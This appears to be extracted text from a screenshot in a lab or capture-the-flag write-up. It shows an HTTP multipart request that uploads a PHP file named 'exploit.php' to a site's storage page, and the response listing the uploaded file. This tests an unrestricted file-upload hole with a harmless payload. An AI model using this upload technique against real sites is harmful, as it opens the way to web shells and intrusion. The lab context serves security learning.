 4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------190807381621689195202282910276
9 Content-Length: 255
10 Origin: https://task.twil4.click
11 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------190807381621689195202282910276
20 Content-Disposition: form-data; name="file"; filename="exploit.php"
21 Content-Type: application/octet-stream
22
23 <?php echo 123; ?>
24 -----------------------------190807381621689195202282910276--
25
76 <tbody>
77 <div>
78 <h5 class="text-body">
Total: 1
</h5>
79 </div>
80 <tr>
81 <th>
82 <a href="
storage/db570745-63af-4324-84c0-e2eeaa1facd3/exploit.php">
exploit.php
</a>
83 </th>
84 <tr>
85
86 </tbody>
87 </table>
88 </div>
89 <script src="js/jquery-3.7.1.min.js">
</script>
90 <script src="js/bootstrap.bundle.min.js">
</script>
91 <script src="js/fontawesome.min.js">
</script>
92 </body>
93 </html>